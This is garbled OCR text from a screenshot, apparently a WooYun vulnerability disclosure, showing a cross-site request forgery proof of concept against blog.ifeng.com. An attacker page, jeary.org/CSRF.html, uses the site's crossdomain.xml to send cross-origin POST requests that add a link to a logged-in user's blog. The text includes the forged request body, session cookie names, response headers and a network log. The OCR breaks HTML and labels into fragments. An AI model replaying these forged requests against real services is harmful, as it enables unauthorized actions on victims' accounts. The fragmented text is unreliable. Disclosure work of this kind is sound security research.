 jeary.org/CSRF.html
百度 <Ctrl+K>
无代理
JS
ef="http://jearyxxx.blog.ifeng.com">http://jearyxxx.blog
查看网络请求
功能导航begin--> <div id="common_blog_nav"> <div class="blog_nav01"> <ul > <li
class="shux"><a href="/15616082.html">博客</a></li> <li
<a name="pic_view_top"></a></li> <li class="shux"><a href="/top/15616082.html">报栏
/a></li> <li class="shux"><a href="/neighbor/15616082
"shux"><a href="/guestbooks/15616082.html" onclick="clearNewTip()">留言</a></li>
/ul> </span> </div> <div style="display:none;position:a
frame src="" width="260" frameborder="0" id="layout_frame" scrolling="No"></iframe>
/div> <div class="blog_nav02 "> <a href="/usercp/index
?op=bloglist" >管理</a> <a href="/usercp/index.php?op=blogtype" >分类</a> <a
ef="/usercp/index.php?op=bloginfo" >简介</a> <a href
ercp/index.php?op=modules" >功能</a> <a href="/usercp/index.php?op=music" >音乐</a>
a href="/usercp/index.php?op=links" style="color:#8f1e2
?op=themes" >模板</a> <a href="/usercp/index.php?op=domain" >个性域名</a> <div
ass="clear"></div> </div> <div class="clear"></div> <
n-top:10px;"> <table width="95%" border="0" align="center" cellpadding="0"
llspacing="0"> <tr><td height="40" class="fz14 bol">
"./index.php?op=links" name="form_links_add" id="form_links_add" style="display:inline;"
nSubmit="return checkadd(this)"> <table width="95%" b
<tr><td height="40" class="fz14">添加友情链接</td></tr> <tr><td height="40"
ass="fz14">链接标题：<input type="text" class="music_s
以内 </td></tr> <tr><td height="40" class="fz14">链接地址：<input type="text"
ass="music_sz" name="url" id="url" value="http://" max
put type="hidden" name="_do" value="add" /> <input type="submit"
userid:
sid: 0362jearyxxx
reborn:
Q37_visitedfid:
Q37_sid:
Q37_oldtopics:
Q37_
PHPSESSID:
itie_auth:
IF_USER: jearyxxx
IF_TIME:
if_mid: c5
bdshare_firstime: 14343589
请求主体
title=just+a+fun%EF%BC%81&url=http%3A%2F%2Fwww.jeary.org&_do=add&
btn_add_submit=%E6%B7%BB+%E5%8A%A0
响应头 Δ1302ms
Vary: Accept-Encoding
Server: ifengweb/1.2.8
Load-Balancing: web31
Date: Mon, 15 Jun 2015 09:19:24 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 17124
Connection: close
没有响应主体 Δ0ms
ary 高亮所有(A) 区分大小写(C) 第4项，
查看器 控制台 调试器 样式编辑器
网络(N) CSS JS 安全(U) 日志(L) 清空
过滤输出
GET http://jeary.org/CSRF.html [HTTP/1.1 200 OK 1774ms]
GET http://blog.ifeng.com/crossdomain.xml [HTTP/1.1 304 Not Modified 1437ms]
GET http://blog.ifeng.com/usercp/index.php [HTTP/1.1 200 OK 1081ms]
POST XHR http://blog.ifeng.com/usercp/index.php [HTTP/1.1 200 OK 1275ms]
POST XHR http://blog.ifeng.com/usercp/index.php [HTTP/1.1 200 OK 1264ms]
POST XHR http://blog.ifeng.com/usercp/index.php [HTTP/1.1 200 OK 1259ms]
POST XHR http://blog.ifeng.com/usercp/index.php [HTTP/1.1 200 OK 1302ms]
www.wooyun.org